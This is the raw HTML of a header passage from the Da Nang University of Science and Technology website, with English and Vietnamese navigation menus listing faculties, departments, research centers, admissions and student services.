<script src="/portals/_default/skins/dhbk/js/common.js?v=220520" type="text/javascript"></script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<div id="dnn_ContentPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1735"><a name="1735"></a></div></div>
<div class="wd-wapper">
    <div id="Content" class="wd-content-container">
        <div id="dnn_BannerContentPanel">
        <div class="DnnModule DnnModule-BKBannerEN DnnModule-1741"><a name="1741"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1741_ContentPane"><!-- Start_Module_1741 --><div id="dnn_ctr1741_ModuleContent" class="DNNModuleContent ModBKBannerENC">
	

<div class="wd-head-container">
    <div class="wd-center">
        <div class="wd-top-header">
            <div class="wd-top-left">
                <ul class="wd-list-menu-l">
                    <li class="first"><a href="/EN/Newss/gid/all">News</a></li>
                    <li><a href="/EN/Notifications/gid/all">Notifications</a></li>
                    <li><a href="">Documents</a></li>
                    <li><a href="/EN/Introduction/id/1131">Contact</a></li>
                </ul>
            </div>
            <div class="wd-top-right">
                <div class="wd-component wd-languageNormal">
                    <div class="wd-select-language">
						<a href="http://dut.udn.vn">
							<img src="/portals/_default/skins/dhbk/img/front/flag-vietname.png" />
						</a>
						<span style="color:#fff; padding-left:5px;">Vietnamese </span>
                    </div>
                </div>
                <span id="dnn_ctr1741_View_lblMenuTop"><ul class='wd-list-menu-r'><ul class='wd-list-menu-r'><li><a href='' >About DUT</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='/EN/Introduction/id/1133' >Rector's Message</a></li><li><a href='/EN/Introduction/id/2505' >Educational Philosophy</a></li><li><a href='/EN/Introduction/id/1129' >Vision and Mission</a></li><li><a href='/EN/Introduction/id/1134' >History</a></li><li><a href='/EN/Introduction/id/1132' >Organization</a></li><li><a href='/EN/Introduction/id/1131' >Contact</a></li></ul></li><li><a href='' >Faculties</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='' target='_blank'>Advanced Science and Technology</a></li><li><a href='http://dut.udn.vn/KhoaKientrucEN' target='_blank'>Architecture</a></li><li><a href='http://dut.udn.vn/KhoaHoaEN' target='_blank'>Chemical Engineering</a></li><li><a href='http://fce.dut.udn.vn' target='_blank'>Civil Engineering</a></li><li><a href='http://dien.dut.udn.vn/en/' target='_blank'>Electrical Engineering</a></li><li><a href='http://ete.dut.udn.vn/en/' target='_blank'>Electronics and Telecommunication Engineering</a></li><li><a href='' target='_blank'>Environment</a></li><li><a href='http://dut.udn.vn/KhoaCNTTEN' target='_blank'>Information Technology</a></li><li><a href='' target='_blank'>Mechanical Engineering</a></li><li><a href='http://fpm.dut.udn.vn/trang-chu' target='_blank'>Project Management</a></li><li><a href='http://cauduongbkdn.dut.udn.vn/en/' target='_blank'>Road and Bridge Engineering</a></li><li><a href='' target='_blank'>Thermal and Refrigeration Engineering</a></li><li><a href='http://dut.udn.vn/KhoaCKGTEN' target='_blank'>Transportation Mechanical Engineering</a></li><li><a href='' target='_blank'>Water Resources Engineering</a></li></ul></li><li><a href='' >Departments</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='' target='_blank'>Academic Affairs</a></li><li><a href='http://dut.udn.vn/Phong/QualityAssuranceEN' target='_blank'>Educational Testing and Quality Assurance</a></li><li><a href='' target='_blank'>Facility Management</a></li><li><a href='' target='_blank'>Inspection and Legal Affairs</a></li><li><a href='' target='_blank'>Personnel and Administration</a></li><li><a href='' target='_blank'>Planning and Finance </a></li><li><a href='' target='_blank'>Science, Technology and International Cooperation</a></li><li><a href='' target='_blank'>Student Affairs</a></li></ul></li><li><a href='' >Centers</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='' >BK Center for Information Technology</a></li><li><a href='' target='_blank'>Center for Pressure Equipment and New Energy Research </a></li><li><a href='' >Center for Research and Equipment Application and Mechanical Technology</a></li><li><a href='' >Center for Research and Renewable Energy Application</a></li><li><a href='' >Center for Researching, Application and Consultant Foundation Engineering</a></li><li><a href='' >Center for Science, Technology and Investment Consultancy</a></li><li><a href='' >Center for Training, Scientific Research and Technology Transfer</a></li><li><a href='' >Danang Polytechnic Institute of Science and Technology</a></li><li><a href='https://dut.udn.vn/EPRC' target='_blank'>Environmental Research and Protection Center</a></li><li><a href='' >Learning Resources and Communication Center</a></li><li><a href='' >Research center of Electrical and Electronic</a></li><li><a href='' >Student Support and Enterprise Relationship Center</a></li><li><a href='' >Water Resource Research Center</a></li></ul></li><li><a href='http://daotao.dut.udn.vn/kdcl' >Accreditation</a></li></ul></div></span>
            </div>
            <div class="clear"></div>
        </div>

        <div class="wd-center">
            <div class="wd-header-content">
                <div class="wd-content">
                    <h1>
                        <a class="wd-logo" href="/">
                            <img src="/portals/_default/skins/dhbk/img/front/logoEN.png" alt="DHBK" /></a>
                        <a class="wd-logo-small" href="/">
                            <img src="/portals/_default/skins/dhbk/img/front/logo-small.png" alt="DHBK" /></a>
                    </h1>
                    <div class="wd-content-right">
                        <fieldset class="wd-form-search">
                            <div class="wd-input">
                                <input class="txt-search" type="text" placeholder="Tìm kiếm thông tin" />
                                <input class="btn-search" type="submit" value="">
                            </div>
                        </fieldset>
                        <div class="clear"></div>
                        <div class="wd-navigation">
                            <span id="dnn_ctr1741_View_lblMenu"><div id='cbp-hrmenu' class='menu'><ul><li><a href='' >Academic</a><ul><li><a href='/EN/Introduction/id/1145' >Programs & Degrees</a></li><li><a href='' >Academic Document</a></li><li><a href='/EN/Introduction/id/1146' >Advanced Programs</a></li><li><a href='' >Faculties</a></li><li><a href='http://lirc.udn.vn' target='_blank'>Library</a></li></ul></li><li><a href='' >Research</a><ul><li><a href='' >Research Centers</a></li><li><a href='' >Research Achievements</a></li><li><a href='http://tapchikhcn.udn.vn/' >UD Scientific Journal</a></li></ul></li><li><a href='' >Cooperation</a><ul><li><a href='' >Collaborative Network</a></li><li><a href='' >Collaborative Programs</a></li><li><a href='' >Collaboration with Industry</a></li></ul></li><li><a href='' >Students</a><ul><li><a href='' >Future Students</a></li><li><a href='' >Current Students</a></li><li><a href='' >Alumni</a></li><li><a href='' >Scholarships</a></li><li><a href='' >Exchange Programs</a></li></ul></li><li><a href='' >Campus Life</a><ul><li><a href='' >Academic Year Events</a></li><li><a href='' >Visit DUT</a></li><li><a href='' >Student Accomodation</a></li><li><a href='' >Medical Services</a></li><li><a href='' >Sport & Recreation</a></li><li><a href='' >Student Clubs</a></li></ul></li></ul></div></span>
                        </div>		
						<div id="page" class="menuMobile" style="display:none">
							<span id="dnn_ctr1741_View_lblMenuMobile"><div class='wd-menu-responsive'><a class='wd-menu-btn' href='#menu-responsive'></a><nav id='menu-responsive'><ul><li><a href='' >Academic</a><ul><li><a href='/EN/Introduction/id/1145' >Programs & Degrees</a></li><li><a href='' >Academic Document</a></li><li><a href='/EN/Introduction/id/1146' >Advanced Programs</a></li><li><a href='' >Faculties</a></li><li><a href='http://lirc.udn.vn' target='_blank'>Library</a></li></ul></li><li><a href='' >Research</a><ul><li><a href='' >Research Centers</a></li><li><a href='' >Research Achievements</a></li><li><a href='http://tapchikhcn.udn.vn/' >UD Scientific Journal</a></li></ul></li><li><a href='' >Cooperation</a><ul><li><a href='' >Collaborative Network</a></li><li><a href='' >Collaborative Programs</a></li><li><a href='' >Collaboration with Industry</a></li></ul></li><li><a href='' >Students</a><ul><li><a href='' >Future Students</a></li><li><a href='' >Current Students</a></li><li><a href='' >Alumni</a></li><li><a href='' >Scholarships</a></li><li><a href='' >Exchange Programs</a></li></ul></li><li><a href='' >Campus Life</a><ul><li><a href='' >Academic Year Events</a></li><li><a href='' >Visit DUT</a></li><li><a href='' >Student Accomodation</a></li><li><a href='' >Medical Services</a></li><li><a href='' >Sport & Recreation</a></li><li><a href='' >Student Clubs</a></li></ul></li><li><a href='' >About DUT</a><ul><li><a href='/EN/Introduction/id/1133' >Rector's Message</a></li><li><a href='/EN/Introduction/id/2505' >Educational Philosophy</a></li><li><a href='/EN/Introduction/id/1129' >Vision and Mission</a></li><li><a href='/EN/Introduction/id/1134' >History</a></li><li><a href='/EN/Introduction/id/1132' >Organization</a></li><li><a href='/EN/Introduction/id/1131' >Contact</a></li></ul></li><li><a href='' >Faculties</a><ul><li><a href='' target='_blank'>Advanced Science and Technology</a></li><li><a href='http://dut.udn.vn/KhoaKientrucEN' target='_blank'>Architecture</a></li><li><a href='http://dut.udn.vn/KhoaHoaEN' target='_blank'>Chemical Engineering</a></li><li><a href='http://fce.dut.udn.vn' target='_blank'>Civil Engineering</a></li><li><a href='http://dien.dut.udn.vn/en/' target='_blank'>Electrical Engineering</a></li><li><a href='http://ete.dut.udn.vn/en/' target='_blank'>Electronics and Telecommunication Engineering</a></li><li><a href='' target='_blank'>Environment</a></li><li><a href='http://dut.udn.vn/KhoaCNTTEN' target='_blank'>Information Technology</a></li><li><a href='' target='_blank'>Mechanical Engineering</a></li><li><a href='http://fpm.dut.udn.vn/trang-chu' target='_blank'>Project Management</a></li><li><a href='http://cauduongbkdn.dut.udn.vn/en/' target='_blank'>Road and Bridge Engineering</a></li><li><a href='' target='_blank'>Thermal and Refrigeration Engineering</a></li><li><a href='http://dut.udn.vn/KhoaCKGTEN' target='_blank'>Transportation Mechanical Engineering</a></li><li><a href='' target='_blank'>Water Resources Engineering</a></li></ul></li><li><a href='' >Departments</a><ul><li><a href='' target='_blank'>Academic Affairs</a></li><li><a href='http://dut.udn.vn/Phong/QualityAssuranceEN' target='_blank'>Educational Testing and Quality Assurance</a></li><li><a href='' target='_blank'>Facility Management</a></li><li><a href='' target='_blank'>Inspection and Legal Affairs</a></li><li><a href='' target='_blank'>Personnel and Administration</a></li><li><a href='' target='_blank'>Planning and Finance </a></li><li><a href='' target='_blank'>Science, Technology and International Cooperation</a></li><li><a href='' target='_blank'>Student Affairs</a></li></ul></li><li><a href='' >Centers</a><ul><li><a href='' >BK Center for Information Technology</a></li><li><a href='' target='_blank'>Center for Pressure Equipment and New Energy Research </a></li><li><a href='' >Center for Research and Equipment Application and Mechanical Technology</a></li><li><a href='' >Center for Research and Renewable Energy Application</a></li><li><a href='' >Center for Researching, Application and Consultant Foundation Engineering</a></li><li><a href='' >Center for Science, Technology and Investment Consultancy</a></li><li><a href='' >Center for Training, Scientific Research and Technology Transfer</a></li><li><a href='' >Danang Polytechnic Institute of Science and Technology</a></li><li><a href='https://dut.udn.vn/EPRC' target='_blank'>Environmental Research and Protection Center</a></li><li><a href='' >Learning Resources and Communication Center</a></li><li><a href='' >Research center of Electrical and Electronic</a></li><li><a href='' >Student Support and Enterprise Relationship Center</a></li><li><a href='' >Water Resource Research Center</a></li></ul></li><li><a href='http://daotao.dut.udn.vn/kdcl' >Accreditation</a></li></ul></nav></div></span>
						</div>						
                    </div>
                </div>
            </div>
        </div>

        <div class="clear"></div>
        <div class="wd-center">
            <div style="margin-top: 0px; margin-bottom: 0px">
                <span id="dnn_ctr1741_View_lblMenuNav"><ul class='wd - breadcrumb'><li><a class='wd-fist-link' href='/'>Home</a></li></ul></span>
            </div>
        </div>

    </div>
</div>
</div><!-- End_Module_1741 --></div>
	<div class="clear"></div>
</div>






</div><div class="DnnModule DnnModule-BKBanner DnnModule-435"><a name="435"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr435_ContentPane"><!-- Start_Module_435 --><div id="dnn_ctr435_ModuleContent" class="DNNModuleContent ModBKBannerC">
	

<div class="wd-head-container">
    <div class="wd-center">
        <div class="wd-top-header">
            <div class="wd-top-left">
                <ul class="wd-list-menu-l">
                    <li class="first"><a href="/Tintuc/Tintucds/gid/all">Tin tức & Sự kiện</a></li>
                    <li><a href="/Tintuc/Thongbaods/gid/all">Thông báo</a></li>                    
					<li><a href="/VanbanPhapquy">Văn bản</a></li>
					<li><a href="https://lichtuan.dut.udn.vn" target="blank">Lịch tuần</a></li>
					<li><a href="/Danhba">Danh bạ</a></li>
                    <li><a href="/Tintuc/Gioithieu/id/1012">Liên hệ</a></li>
                </ul>
            </div>
            <div class="wd-top-right">
                <div class="wd-component wd-languageNormal">
                    <div class="wd-select-language">
						<a href="https://en.dut.udn.vn">
							<img src="/portals/_default/skins/dhbk/img/front/flag-english.png" />
						</a>
						<span style="color:#fff; padding-left:5px;">English</span>
                    </div>
                </div>
                <span id="dnn_ctr435_View_lblMenuTop"><ul class='wd-list-menu-r'><ul class='wd-list-menu-r'><li><a href='' >Khoa</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='http://dut.udn.vn/KhoaNhietDL' target='_blank'>Công nghệ Nhiệt - Điện lạnh</a></li><li><a href='http://dut.udn.vn/KhoaCNTT' target='_blank'>Công nghệ Thông tin</a></li><li><a href='http://cokhi.dut.udn.vn/' target='_blank'>Cơ khí</a></li><li><a href='http://dut.udn.vn/KhoaCKGT' target='_blank'>Cơ khí Giao thông</a></li><li><a href='http://dien.dut.udn.vn/' target='_blank'>Điện</a></li><li><a href='http://ete.dut.udn.vn' target='_blank'>Điện tử - Viễn thông</a></li><li><a href='http://dut.udn.vn/KhoaHoa' target='_blank'>Hóa</a></li><li><a href='http://dut.udn.vn/Fast' target='_blank'>Khoa học Công nghệ tiên tiến</a></li><li><a href='http://dut.udn.vn/KhoaKientruc' target='_blank'>Kiến trúc</a></li><li><a href='https://dut.udn.vn/KhoaMoitruong' target='_blank'>Môi trường</a></li><li><a href='http://fpm.dut.udn.vn' target='_blank'>Quản lý Dự án</a></li><li><a href='http://cauduongbkdn.dut.udn.vn' target='_blank'>Xây dựng Cầu - Đường</a></li><li><a href='https://wref.dut.udn.vn' target='_blank'>Xây dựng Công trình Thủy</a></li><li><a href='http://fce.dut.udn.vn' target='_blank'>Xây dựng Dân dụng & Công nghiệp</a></li></ul></li><li><a href='' >Phòng</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='/Phong/CTSV' >Công tác sinh viên</a></li><li><a href='/Phong/Vatchat' >Cơ sở vật chất</a></li><li><a href='/Phong/Daotao' >Đào tạo</a></li><li><a href='/Phong/Taichinh' >Kế hoạch - Tài chính</a></li><li><a href='/Phong/Khoahoc' >Khoa học công nghệ và Đối ngoại</a></li><li><a href='/Phong/QML' >Quản lý chất lượng và Pháp chế</a></li><li><a href='https://dut.udn.vn/Phong/Tochuc' >Tổ chức - Hành chính </a></li></ul></li><li><a href='' >Trung tâm</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='https://dut.udn.vn/sserc' target='_blank'>Hỗ trợ sinh viên & Quan hệ doanh nghiệp</a></li><li><a href='http://www.dut.udn.vn/TTHLTT' target='_blank'>Học liệu và Truyền thông</a></li><li><a href='http://stic.com.vn' target='_blank'>KHCN & Tư vấn đầu tư</a></li><li><a href='https://dut.udn.vn/EPRC' target='_blank'>Nghiên cứu Bảo vệ Môi trường</a></li><li><a href='' >Nghiên cứu Tài nguyên nước</a></li><li><a href='' >Nghiên cứu Điện - Điện tử</a></li><li><a href='' >NCƯD & Tư vấn kỹ thuật Nền móng-Công trình</a></li><li><a href='' >Nghiên cứu Thiết bị áp lực & Năng lượng mới</a></li><li><a href='' >Nghiên cứu Ứng dụng thiết bị & Công nghệ cơ khí</a></li><li><a href='' >Nghiên cứu Ứng dụng Năng lượng thay thế</a></li><li><a href='http://bkcit.dut.udn.vn/' target='_blank'>Tin học Bách khoa</a></li></ul></li><li><a href='' >Viện</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='http://dut.udn.vn/DPIST' target='_blank'>Khoa học và Công nghệ Bách khoa Đà Nẵng</a></li><li><a href='' >Công nghệ Cơ khí & Tự động hóa</a></li></ul></li><li><a href='' >Đoàn thể</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='/TrangDangBo' >Đảng bộ</a></li><li><a href='/TrangCongDoan' >Công đoàn</a></li><li><a href='' >Đoàn thanh niên</a></li><li><a href='' >Hội cựu chiến binh</a></li><li><a href='' >Hội cựu giáo chức</a></li><li><a href='/TrangCuuSinhVien' >Ban liên lạc CSV</a></li></ul></li></ul></div></span>
            </div>
            <div class="clear"></div>
        </div>

        <div class="wd-center">
            <div class="wd-header-content">
                <div class="wd-content">
                    <h1>
                        <a class="wd-logo" href="/">
                            <img src="/portals/_default/skins/dhbk/img/front/logo.png" alt="DHBK" /></a>
                        <a class="wd-logo-small" href="/">
                            <img src="/portals/_default/skins/dhbk/img/front/logo-small.png" alt="DHBK" /></a>
                    </h1>
                    <div class="wd-content-right">
                        <fieldset class="wd-form-search">
                            <div class="wd-input">
                                <input class="txt-search" type="text" placeholder="Tìm kiếm thông tin" />
                                <input class="btn-search" type="submit" value="">
                            </div>
                        </fieldset>
                        <div class="clear"></div>
                        <div class="wd-navigation">
                            <span id="dnn_ctr435_View_lblMenu"><div id='cbp-hrmenu' class='menu'><ul><li><a href='' >Giới thiệu</a><ul><li><a href='/Tintuc/Gioithieu/id/140' >Thông điệp của Hiệu trưởng</a></li><li><a href='' >Tổng quan</a><ul><li><a href='/Tintuc/Gioithieu/id/170' >Triết lý giáo dục</a></li><li><a href='/Tintuc/Gioithieu/id/18' >Tầm nhìn, sứ mạng, triết lý giáo dục, giá trị cốt lõi</a></li><li><a href='/Tintuc/Gioithieu/id/17' >Lịch sử phát triển</a></li><li><a href='' >Kết quả đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/1059' >Kết quả nghiên cứu khoa học</a></li><li><a href='/Tintuc/Gioithieu/id/8735' >Chiến lược phát triển đến năm 2025, tầm nhìn đến năm 2035</a></li></ul></li><li><a href='' >Cơ cấu tổ chức</a><ul><li><a href='/Tintuc/Gioithieu/id/1058' >Sơ đồ tổ chức</a></li><li><a href='/Tintuc/Gioithieu/id/4085' >Ban chấp hành Đảng bộ</a></li><li><a href='/Tintuc/Gioithieu/id/143' >Ban Giám hiệu</a></li><li><a href='/Tintuc/Gioithieu/id/144' >Hội đồng Khoa học & Đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/145' >Tổ chức đoàn thể</a></li><li><a href='/Tintuc/Gioithieu/id/146' >Khoa, Chương trình đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/147' >Viện, Trung tâm nghiên cứu</a></li><li><a href='/Tintuc/Gioithieu/id/148' >Phòng chức năng, Trung tâm</a></li></ul></li><li><a href='' >Cam kết chất lượng</a><ul><li><a href='/Tintuc/Gioithieu/id/149' >Hệ thống đảm bảo chất lượng</a></li><li><a href='http://dut.udn.vn/Phong/QualityAssurance/Gioithieu/id/1892' >Kết quả Kiểm định chất lượng</a></li></ul></li><li><a href='' >Khuôn viên trường</a><ul><li><a href='/Tintuc/Gioithieu/id/139' >Vị trí</a></li><li><a href='/Tintuc/GioiThieu/id/171' >Sơ đồ giảng đường</a></li><li><a href='/Tintuc/GioiThieu/id/20' >Một số hình ảnh</a></li></ul></li><li><a href='' >Báo cáo hàng năm</a><ul><li><a href='/Tintuc/Gioithieu/id/21' >Ba công khai</a></li><li><a href='/Tintuc/Gioithieu/id/11421' >Báo cáo thường niên</a></li><li><a href='/Tintuc/Gioithieu/id/1014' >Báo cáo thường niên (bản TT)</a></li><li><a href='/Tintuc/Gioithieu/id/2469' >Tra cứu văn bằng, chứng chỉ</a></li></ul></li><li><a href='/Tintuc/Gioithieu/id/1012' >Liên hệ</a></li></ul></li><li><a href='' target='_blank'>Tuyển sinh</a><ul><li><a href='https://tuyensinh.dut.udn.vn/' target='_blank'>Đại học chính quy</a></li><li><a href='/Tuyensinh2017/Gioithieu/id/174' >Đại học chính quy bằng 2</a></li><li><a href='/TuyenSinhSDH' >Sau Đại học</a></li></ul></li><li><a href='' >Đào tạo</a><ul><li><a href='/TrangDaotao/Gioithieu/id/93' >Giới thiệu</a></li><li><a href='/Trangdaotao' >Đào tạo Đại học</a></li><li><a href='/TrangDaotaoSDH' >Đào tạo Sau đại học</a></li><li><a href='https://dut.udn.vn/TrangDaotao/Gioithieu/id/7395' target='_blank'>Kế hoạch đào tạo năm học</a></li><li><a href='http://cb.dut.udn.vn/PageLopHPKH.aspx' target='_blank'>Thời khóa biểu lớp học phần</a></li><li><a href='http://cb.dut.udn.vn/PageLichThiKH.aspx' target='_blank'>Thi cuối kỳ</a></li><li><a href='/TrangKhaoThi' >Thi Ngoại ngữ, Tin học</a></li><li><a href='/Tintuc/Gioithieu/id/2469' >Tra cứu văn bằng, chứng chỉ</a></li></ul></li><li><a href='/TrangNCKH' >Nghiên cứu</a><ul><li><a href='/TrangNCKH' >Giới thiệu</a></li><li><a href='/TrangNCKH/Thongbaods/gid/69' >Tin tức</a></li><li><a href='/TrangNCKH/Thongbaods/gid/11' >Thông báo</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/308' target='_blank'>Thống kê bài báo quốc tế</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/301' target='_blank'>Thống kê đề tài nghiên cứu khoa học</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/319' target='_blank'>Kế hoạch hội nghị, hội thảo</a></li><li><a href='http://tapchikhcn.udn.vn' target='_blank'>Tạp chí KHCN Đại học Đà Nẵng</a></li><li><a href='http://iplib.noip.gov.vn/WebUI/WLogin.php' target='_blank'>Thư viện số Sở hữu công nghiệp</a></li></ul></li><li><a href='' >Hợp tác</a><ul><li><a href='/TrangHoptac' >Tin tức</a></li><li><a href='' >Đối tác doanh nghiệp</a></li><li><a href='' >Đối tác trường & viện</a></li></ul></li><li><a href='/TrangSinhVien/Thongbaods/gid/51' >Sinh viên</a><ul><li><a href='/TrangSinhVien/Tintucds/gid/40' >Tin tức hoạt động sinh viên</a></li><li><a href='/TrangSinhVien/Tintucds/gid/51' >Thông báo</a></li><li><a href='http://sv.dut.udn.vn' target='_blank'>Hệ thống thông tin sinh viên</a></li><li><a href='/TrangHoTroSVHV' >Hỗ trợ sinh viên, học viên</a></li><li><a href='' >Quy chế, Quy định</a></li><li><a href='/TrangSinhVien/Thongbaods/gid/176' >Tuyển dụng, việc làm</a></li></ul></li><li><a href='' >Hỗ trợ</a><ul><li><a href='' >Hỗ trợ học tập & giảng dạy</a></li><li><a href='/TrangHoTroGV' >Hỗ trợ giảng viên</a></li><li><a href='/TrangHoTroSVHV' >Hỗ trợ sinh viên, học viên</a></li></ul></li></ul></div></span>							
                        </div>
						<div id="page" class="menuMobile" style="display:none">
							<span id="dnn_ctr435_View_lblMenuMobile"><div class='wd-menu-responsive'><a class='wd-menu-btn' href='#menu-responsive'></a><nav id='menu-responsive'><ul><li><a href='' >Giới thiệu</a><ul><li><a href='/Tintuc/Gioithieu/id/140' >Thông điệp của Hiệu trưởng</a></li><li><a href='' >Tổng quan</a><ul><li><a href='/Tintuc/Gioithieu/id/170' >Triết lý giáo dục</a></li><li><a href='/Tintuc/Gioithieu/id/18' >Tầm nhìn, sứ mạng, triết lý giáo dục, giá trị cốt lõi</a></li><li><a href='/Tintuc/Gioithieu/id/17' >Lịch sử phát triển</a></li><li><a href='' >Kết quả đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/1059' >Kết quả nghiên cứu khoa học</a></li><li><a href='/Tintuc/Gioithieu/id/8735' >Chiến lược phát triển đến năm 2025, tầm nhìn đến năm 2035</a></li></ul></li><li><a href='' >Cơ cấu tổ chức</a><ul><li><a href='/Tintuc/Gioithieu/id/1058' >Sơ đồ tổ chức</a></li><li><a href='/Tintuc/Gioithieu/id/4085' >Ban chấp hành Đảng bộ</a></li><li><a href='/Tintuc/Gioithieu/id/143' >Ban Giám hiệu</a></li><li><a href='/Tintuc/Gioithieu/id/144' >Hội đồng Khoa học & Đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/145' >Tổ chức đoàn thể</a></li><li><a href='/Tintuc/Gioithieu/id/146' >Khoa, Chương trình đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/147' >Viện, Trung tâm nghiên cứu</a></li><li><a href='/Tintuc/Gioithieu/id/148' >Phòng chức năng, Trung tâm</a></li></ul></li><li><a href='' >Cam kết chất lượng</a><ul><li><a href='/Tintuc/Gioithieu/id/149' >Hệ thống đảm bảo chất lượng</a></li><li><a href='http://dut.udn.vn/Phong/QualityAssurance/Gioithieu/id/1892' >Kết quả Kiểm định chất lượng</a></li></ul></li><li><a href='' >Khuôn viên trường</a><ul><li><a href='/Tintuc/Gioithieu/id/139' >Vị trí</a></li><li><a href='/Tintuc/GioiThieu/id/171' >Sơ đồ giảng đường</a></li><li><a href='/Tintuc/GioiThieu/id/20' >Một số hình ảnh</a></li></ul></li><li><a href='' >Báo cáo hàng năm</a><ul><li><a href='/Tintuc/Gioithieu/id/21' >Ba công khai</a></li><li><a href='/Tintuc/Gioithieu/id/11421' >Báo cáo thường niên</a></li><li><a href='/Tintuc/Gioithieu/id/1014' >Báo cáo thường niên (bản TT)</a></li><li><a href='/Tintuc/Gioithieu/id/2469' >Tra cứu văn bằng, chứng chỉ</a></li></ul></li><li><a href='/Tintuc/Gioithieu/id/1012' >Liên hệ</a></li></ul></li><li><a href='' target='_blank'>Tuyển sinh</a><ul><li><a href='https://tuyensinh.dut.udn.vn/' target='_blank'>Đại học chính quy</a></li><li><a href='/Tuyensinh2017/Gioithieu/id/174' >Đại học chính quy bằng 2</a></li><li><a href='/TuyenSinhSDH' >Sau Đại học</a></li></ul></li><li><a href='' >Đào tạo</a><ul><li><a href='/TrangDaotao/Gioithieu/id/93' >Giới thiệu</a></li><li><a href='/Trangdaotao' >Đào tạo Đại học</a></li><li><a href='/TrangDaotaoSDH' >Đào tạo Sau đại học</a></li><li><a href='https://dut.udn.vn/TrangDaotao/Gioithieu/id/7395' target='_blank'>Kế hoạch đào tạo năm học</a></li><li><a href='http://cb.dut.udn.vn/PageLopHPKH.aspx' target='_blank'>Thời khóa biểu lớp học phần</a></li><li><a href='http://cb.dut.udn.vn/PageLichThiKH.aspx' target='_blank'>Thi cuối kỳ</a></li><li><a href='/TrangKhaoThi' >Thi Ngoại ngữ, Tin học</a></li><li><a href='/Tintuc/Gioithieu/id/2469' >Tra cứu văn bằng, chứng chỉ</a></li></ul></li><li><a href='/TrangNCKH' >Nghiên cứu</a><ul><li><a href='/TrangNCKH' >Giới thiệu</a></li><li><a href='/TrangNCKH/Thongbaods/gid/69' >Tin tức</a></li><li><a href='/TrangNCKH/Thongbaods/gid/11' >Thông báo</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/308' target='_blank'>Thống kê bài báo quốc tế</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/301' target='_blank'>Thống kê đề tài nghiên cứu khoa học</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/319' target='_blank'>Kế hoạch hội nghị, hội thảo</a></li><li><a href='http://tapchikhcn.udn.vn' target='_blank'>Tạp chí KHCN Đại học Đà Nẵng</a></li><li><a href='http://iplib.noip.gov.vn/WebUI/WLogin.php' target='_blank'>Thư viện số Sở hữu công nghiệp</a></li></ul></li><li><a href='' >Hợp tác</a><ul><li><a href='/TrangHoptac' >Tin tức</a></li><li><a href='' >Đối tác doanh nghiệp</a></li><li><a href='' >Đối tác trường & viện</a></li></ul></li><li><a href='/TrangSinhVien/Thongbaods/gid/51' >Sinh viên</a><ul><li><a href='/TrangSinhVien/Tintucds/gid/40' >Tin tức hoạt động sinh viên</a></li><li><a href='/TrangSinhVien/Tintucds/gid/51' >Thông báo</a></li><li><a href='http://sv.dut.udn.vn' target='_blank'>Hệ thống thông tin sinh viên</a></li><li><a href='/TrangHoTroSVHV' >Hỗ trợ sinh viên, học viên</a></li><li><a href='' >Quy chế, Quy định</a></li><li><a href='/TrangSinhVien/Thongbaods/gid/176' >Tuyển dụng, việc làm</a></li></ul></li><li><a href='' >Hỗ trợ</a><ul><li><a href='' >Hỗ trợ học tập & giảng dạy</a></li><li><a href='/TrangHoTroGV' >Hỗ trợ giảng viên</a></li><li><a href='/TrangHoTroSVHV' >Hỗ trợ sinh viên, học viên</a></li></ul></li><li><a href='' >Khoa</a><ul><li><a href='http://dut.udn.vn/KhoaNhietDL' target='_blank'>Công nghệ Nhiệt - Điện lạnh</a></li><li><a href='http://dut.udn.vn/KhoaCNTT' target='_blank'>Công nghệ Thông tin</a></li><li><a href='http://cokhi.dut.udn.vn/' target='_blank'>Cơ khí</a></li><li><a href='http://dut.udn.vn/KhoaCKGT' target='_blank'>Cơ khí Giao thông</a></li><li><a href='http://dien.dut.udn.vn/' target='_blank'>Điện</a></li><li><a href='http://ete.dut.udn.vn' target='_blank'>Điện tử - Viễn thông</a></li><li><a href='http://dut.udn.vn/KhoaHoa' target='_blank'>Hóa</a></li><li><a href='http://dut.udn.vn/Fast' target='_blank'>Khoa học Công nghệ tiên tiến</a></li><li><a href='http://dut.udn.vn/KhoaKientruc' target='_blank'>Kiến trúc</a></li><li><a href='https://dut.udn.vn/KhoaMoitruong' target='_blank'>Môi trường</a></li><li><a href='http://fpm.dut.udn.vn' target='_blank'>Quản lý Dự án</a></li><li><a href='http://cauduongbkdn.dut.udn.vn' target='_blank'>Xây dựng Cầu - Đường</a></li><li><a href='https://wref.dut.udn.vn' target='_blank'>Xây dựng Công trình Thủy</a></li><li><a href='http://fce.dut.udn.vn' target='_blank'>Xây dựng Dân dụng & Công nghiệp</a></li></ul></li><li><a href='' >Phòng</a><ul><li><a href='/Phong/CTSV' >Công tác sinh viên</a></li><li><a href='/Phong/Vatchat' >Cơ sở vật chất</a></li><li><a href='/Phong/Daotao' >Đào tạo</a></li><li><a href='/Phong/Taichinh' >Kế hoạch - Tài chính</a></li><li><a href='/Phong/Khoahoc' >Khoa học công nghệ và Đối ngoại</a></li><li><a href='/Phong/QML' >Quản lý chất lượng và Pháp 